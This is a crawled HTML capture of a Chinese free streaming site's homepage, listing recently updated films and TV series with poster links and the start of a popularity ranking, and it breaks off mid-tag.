

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://escanciador.com/
body_size: 7993
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link href="/template/mb17-31/static/css/huudi.css" rel="stylesheet"><script src="/static/js/jquery.js"></script><script>var maccms={"path":"","mid":"","url":"Escanciador.com","wapurl":"Escanciador.com","mob_status":"0"};</script><script src="/static/js/home.js"></script><script src="/template/mb17-31/static/js/huudi.js"></script><title>海量热门电影网电视免费观看-迅播影院 - Escanciador.com </title><meta name="keywords" content="海量热门电影网电视免费观看，迅播影院" /><meta name="description" content="迅播影院提供最新最全的电影,免费在线观看新片,以及各种好看的电影。更有丰富电影专题,电影分类,提供最全面影片信息,权威电影评分,忠实影迷的电影评论。" /></head><body><script src="/template/mb17-31/js/xIafuDBP.js?v=1747559403"></script><header id="header" class="wrapper rxxd-header"><div class="rxxd-header-content"><div class="rxxd-container"><div class="rxxd-header-logo"><a href="/" class="rxxd-logo" title="海量热门电影网电视免费观看-迅播影院"><span class="rxxd-logo-text">Escanciador.com</span></a></div><div class="rxxd-nav-primary"><ul class="rxxd-nav-list"><li class="rxxd-nav-item rxxd-active"><a href="/" title="海量热门电影网电视免费观看-迅播影院首页"><i class="rxxd-icon-home"></i><span>首页</span></a></li><li class="rxxd-nav-item"><a href="/vodtype/1.html" title="电影"><i class="rxxd-icon-movie"></i><span>电影</span></a></li><li class="rxxd-nav-item"><a href="/vodtype/2.html" title="连续剧"><i class="rxxd-icon-drama"></i><span>连续剧</span></a></li><li class="rxxd-nav-item"><a href="/vodtype/3.html" title="综艺"><i class="rxxd-icon-variety"></i><span>综艺</span></a></li><li class="rxxd-nav-item"><a href="/vodtype/4.html" title="动漫"><i class="rxxd-icon-anime"></i><span>动漫</span></a></li></ul></div><div class="rxxd-header-actions"><div class="rxxd-search-wrapper"><form action="/vodsearch/-------------.html" method="post" class="rxxd-search-form"><div class="rxxd-search-box"><input class="rxxd-search-input ac_wd" type="text" name="wd" autocomplete="off" placeholder="搜索影片、剧集、综艺、动漫"><button class="rxxd-search-btn" type="submit"><i class="rxxd-icon-search"></i></button><div class="rxxd-search-dropdown"><div class="rxxd-hot-search ac_hot none hotwd"><div class="rxxd-hot-search-title">热门搜索</div><div class="rxxd-hot-search-tags"><a href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html" class="rxxd-hot"><i class="rxxd-icon-hot"></i>变形金刚</a><a href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html" class="rxxd-hot"><i class="rxxd-icon-hot"></i>火影忍者</a><a href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html" class="rxxd-hot"><i class="rxxd-icon-hot"></i>复仇者联盟</a><a href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html" class="rxxd-hot"><i class="rxxd-icon-hot"></i>战狼</a><a href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html" class="">红海行动</a></div></div></div></div></form></div><div class="rxxd-menu-trigger"><i class="rxxd-icon-menu"></i><div class="rxxd-menu-dropdown"><div class="rxxd-menu-container"><div class="rxxd-menu-grid"><a href="/" class="rxxd-menu-item"><i class="rxxd-icon-home"></i><span>首页</span></a><a href="/vodtype/1.html" class="rxxd-menu-item" title="电影"><i class="rxxd-icon-movie"></i><span>电影</span></a><a href="/vodtype/2.html" class="rxxd-menu-item" title="连续剧"><i class="rxxd-icon-drama"></i><span>连续剧</span></a><a href="/vodtype/3.html" class="rxxd-menu-item" title="综艺"><i class="rxxd-icon-variety"></i><span>综艺</span></a><a href="/vodtype/4.html" class="rxxd-menu-item" title="动漫"><i class="rxxd-icon-anime"></i><span>动漫</span></a><a href="/vodshow/1-----------.html" class="rxxd-menu-item rxxd-menu-more"><i class="rxxd-icon-more"></i><span>全部</span></a></div></div></div></div></div></div></div></header><div class="rxxd-hero-section"><div class="rxxd-hero-bg"></div><div class="rxxd-hero-content"><div class="rxxd-hero-container"><h1 class="rxxd-hero-title">海量热门电影网电视免费观看-迅播影院</h1><p class="rxxd-hero-subtitle">发现精彩影视世界</p><div class="rxxd-hero-search"><form action="/vodsearch/-------------.html" method="post"><div class="rxxd-hero-search-box"><input type="text" name="wd" class="rxxd-hero-search-input" placeholder="搜索你想看的影视剧" autocomplete="off"><button type="submit" class="rxxd-hero-search-btn"><i class="rxxd-icon-search"></i><span class="rxxd-search-btn-text">搜索</span></button></div></form></div></div></div></div><div class="rxxd-category-section"><div class="rxxd-section-header"><h2 class="rxxd-section-title">影视分类</h2></div><div class="rxxd-category-grid"><a href="/vodtype/1.html" class="rxxd-category-item"><span>电影</span></a><a href="/vodtype/2.html" class="rxxd-category-item"><span>连续剧</span></a><a href="/vodtype/3.html" class="rxxd-category-item"><span>综艺</span></a><a href="/vodtype/4.html" class="rxxd-category-item"><span>动漫</span></a><a href="/vodtype/5.html" class="rxxd-category-item"><span>体育</span></a><a href="/vodtype/6.html" class="rxxd-category-item"><span>短剧</span></a></div></div><div class="rxxd-latest-section"><div class="rxxd-section-header"><h2 class="rxxd-section-title">最新更新</h2><div class="rxxd-tab-nav"><a class="rxxd-tab-item active" data-id="latest_1">电影</a><a class="rxxd-tab-item" data-id="latest_2">连续剧</a></div></div><div class="rxxd-latest-content"><div class="rxxd-latest-grid active" id="latest_1"><div class="rxxd-latest-item"><a href="/voddetail/145830.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/e055376348dd9070391ba047012209d7.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第30集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">血色残阳 (2005)</div><div class="rxxd-latest-meta"><span>赵子琪,贾一平,宋春</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145828.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/0e3c4f6af2fb9c0d260451cabac11103.webp" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">正片</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">寓言.The Fable</div><div class="rxxd-latest-meta"><span>马诺杰·巴杰帕伊,普</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145827.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/a3dca407b6a033d65300325c0bee9713.webp" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">正片</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">火柴人</div><div class="rxxd-latest-meta"><span>亨伯利·冈萨雷斯,S</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145823.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260128-1/6398cdf39f22e77b2623169a9e245f0a.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">正片</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">他在看着你</div><div class="rxxd-latest-meta"><span>吉安尼·德肯佐,伊丽</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/716.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20250121-1/4c7990004cc10b0d7fb1e324fdbaf916.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第20260129期</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">欢乐集结号</div><div class="rxxd-latest-meta"><span>董凯,文杰,璐璐,王</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145812.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260123-1/3636e1a7aa9a0aba39c76c1c9dfd13e2.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第3集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">当我老去的时候</div><div class="rxxd-latest-meta"><span></span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145811.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/359920d3f1b1f2091b91423b53568384.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">正片</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">审判日 2007</div><div class="rxxd-latest-meta"><span></span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145810.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/85740b24ea19329b71626353fedb985e.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">正片</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">审判日2003</div><div class="rxxd-latest-meta"><span>巨人安德烈,史蒂夫·</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145809.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/30de8434528fde1450e2d1a050e0d15f.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">正片</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">审判日 2001</div><div class="rxxd-latest-meta"><span>史蒂夫·奥斯汀,马克</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145802.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/8ebf9ce5270ab1e8a8edf6a82b84557c.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第30集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">离开军营的日子</div><div class="rxxd-latest-meta"><span>王新军,张蓓蓓,潘雨</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145798.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/4afe897ecab09acc67bb9087cb4df3e3.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">40</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">烟花易冷 (2018)</div><div class="rxxd-latest-meta"><span>刘恩佑,张雯,秦焰,</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145797.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/c2fca8513d00339d68c8a17ca2e16dba.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第36集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">异镇 (2013)</div><div class="rxxd-latest-meta"><span>王千源,王力可,王挺</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145778.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260130-1/13b279218674c312d8fa141898911f0e.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">正片</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">无路可逃 第五季</div><div class="rxxd-latest-meta"><span></span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145777.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260130-1/71e6d383e1b92d180c17effe91139999.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">正片</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">无路可逃 第六季</div><div class="rxxd-latest-meta"><span></span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145776.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260130-1/3ca5f5cd98ccfba5b9080ac8e96fa6dc.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">正片</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">无路可逃 第七季</div><div class="rxxd-latest-meta"><span></span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/144070.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260116-1/c231bea00bb4176b2ad05a858af39f7d.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第4集</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">扬声 第二季</div><div class="rxxd-latest-meta"><span>张扬,辛芷蕾,张德强</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145774.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/09d1c3a1cfd25bf247e9e19f5eee931e.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">正片</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">捆绑上天堂</div><div class="rxxd-latest-meta"><span>倪妮,,周游,廖凡</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145773.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260130-1/9ee00ec1852be5a217deb6cb09cee3ae.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">正片</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">无路可逃 第八季</div><div class="rxxd-latest-meta"><span></span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145772.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260130-1/a007c3748a486f92cf56b7b1d970d304.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">正片</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">无路可逃 第九季</div><div class="rxxd-latest-meta"><span></span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145764.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260130-1/b22c184dd974b68f0f8c8b3e8ffbe3b9.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">正片</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">无路可逃 第十一季</div><div class="rxxd-latest-meta"><span></span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145763.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20251002-1/43a5fcdb7392876879a04ca7558ae153.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">抢先版</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">三国的星空第一部</div><div class="rxxd-latest-meta"><span>檀健次,路金波,旺旺</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145762.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20251009-1/6e1988930f0ae403fe5ed98c6688c456.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">正片</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">96分钟：列车爆炸案</div><div class="rxxd-latest-meta"><span>林柏宏,宋芸桦,王柏</span></div></div></a></div></div><div class="rxxd-latest-grid" id="latest_2"><div class="rxxd-latest-item"><a href="/voddetail/145829.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/d72381a6d1febffb99e99141a32af4fe.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第31集</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">刀影</div><div class="rxxd-latest-meta"><span>高晟晖,,吕夏,,刘</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145826.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260109-1/a5a26a00f66cfd2d84a5c7dcbc649ca3.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第4集</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">这里是预备自卫英雄补</div><div class="rxxd-latest-meta"><span>菊池风磨,能年玲奈,</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145825.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/3b1bbb6a7a9bbd461337c7423976f737.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第4集</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">二子多磨</div><div class="rxxd-latest-meta"><span>桥本爱,,濑户康史,</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145824.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/4ba996fc1fd4492e1d64df0d2eddde4d.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第34集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">反击</div><div class="rxxd-latest-meta"><span></span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145822.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/38fa350cdce621576a6570e00a66a3be.webp" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第33集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">蓝色档案</div><div class="rxxd-latest-meta"><span>曾黎,刘小锋,张萌</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145821.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/edef9e55692299522c1104618f8ad712.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第2集</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">你本该做的事 第二季</div><div class="rxxd-latest-meta"><span>露西娅·凯斯金,,赛</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145820.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/763691afbe3fc419cf113e1d4cc984c4.webp" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第4集</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">布里奇顿 第四季</div><div class="rxxd-latest-meta"><span>卢克·汤普森,河艺琳</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/143570.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/08991b5949b665458483abca010f3c2e.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第3集</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">布朗神父 第十三季</div><div class="rxxd-latest-meta"><span></span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/111080.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/3a556c55ea1bb0f6d9bd7f7bf7963a29.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第20集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">代号021</div><div class="rxxd-latest-meta"><span>黄海冰,王一楠,程煜</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/109425.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/61257018853b391e443a40d126d7d7d3.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第32集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">家有喜妇</div><div class="rxxd-latest-meta"><span>袁姗姗,,贾乃亮,,</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/108234.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/db2bbda524c759740cca215cfb996155.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第30集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">密使2之江都谍影</div><div class="rxxd-latest-meta"><span>颜丹晨,,于震,,王</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/101334.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/0b84e3234803e94517826a107c6bf00b.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第34集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">巡城御史鬼难缠</div><div class="rxxd-latest-meta"><span>李保田,傅艺伟,马恩</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145819.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/1c749c87dbf030214226fd3d3fdff317.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第26集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">愤怒的天使</div><div class="rxxd-latest-meta"><span></span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/144066.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260117-1/296fe8c60ef580c6ab1c5d1b91dfde58.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第4集</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">星际迷航：星际舰队学院 第一季</div><div class="rxxd-latest-meta"><span>霍利·亨特,保罗·吉</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145818.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/430f70e24e0672a3b3a0d20f44f84457.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第32集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">隐形将军</div><div class="rxxd-latest-meta"><span></span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145817.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/5d4d46cd5436d4045405287010995e7f.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第23集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">英雄虎胆</div><div class="rxxd-latest-meta"><span></span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145816.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260128-1/79f020067173a038ec6827ecf49d647a.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第6集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">我们为和平而来</div><div class="rxxd-latest-meta"><span>艾文·艾哈迈德,法瑞</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145815.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20251106-1/8e8d2118d30642d8e573ca54888a1877.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第11集</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">圣丹尼斯医院 第二季</div><div class="rxxd-latest-meta"><span>温迪·麦丽登·康薇</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/145813.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/7c64d4f4fb92208ec21afb5e9254ba92.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第34集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">夫妻那些事 2012</div><div class="rxxd-latest-meta"><span>黄磊,,陈数,,梁静</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/93972.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20250108-49/b040d5498d5792c2e97b63dd57b4cd21.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第108集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">因为爱情有多美</div><div class="rxxd-latest-meta"><span>海陆,蒋毅,彭冠英,</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/144758.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260123-1/c2034e9f2cd3b7e376ad388d073431c4.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第17集</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">太平年</div><div class="rxxd-latest-meta"><span>白宇,周雨彤,朱亚文</span></div></div></a></div><div class="rxxd-latest-item"><a href="/voddetail/103773.html" class="rxxd-latest-link"><div class="rxxd-latest-poster"><div class="rxxd-video-img lazy-load" referrerpolicy="no-referrer" data-original="https://dbzy5.com/upload/vod/20260129-1/051e43c727542cea1882ba54d243c2ca.jpg" style="background-image: url(/template/mb17-31/static/img/loading.png);"></div><div class="rxxd-latest-badge">第39集完结</div></div><div class="rxxd-latest-info"><div class="rxxd-latest-title">钻石豪门</div><div class="rxxd-latest-meta"><span>戴娇倩,,刘雪华,,</span></div></div></a></div></div></div></div><div class="rxxd-rank-section"><div class="rxxd-section-header"><h2 class="rxxd-section-title">热播排行</h2><div class="rxxd-tab-nav"><a class="rxxd-tab-item active" data-id="rank_1">电影</a><a class="rxxd-tab-item" data-id="rank_2">连续剧</a></div></div><div class="rxxd-rank-content"><div class="rxxd-rank-list active" id="rank_1"><div class="rxxd-rank-item"><div class="rxxd-rank-num top-1">1</div><div class="rxxd-rank-info"><a href="/voddetail/142613.html" class="rxxd-rank-title">情报</a><div class="rxxd-rank-score">3.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num top-2">2</div><div class="rxxd-rank-info"><a href="/voddetail/136528.html" class="rxxd-rank-title">家有万圣喜</a><div class="rxxd-rank-score">8.0 分</div></div></div><div class="rxxd-rank-item"><div class="rxxd-rank-num top-3">3</div><div 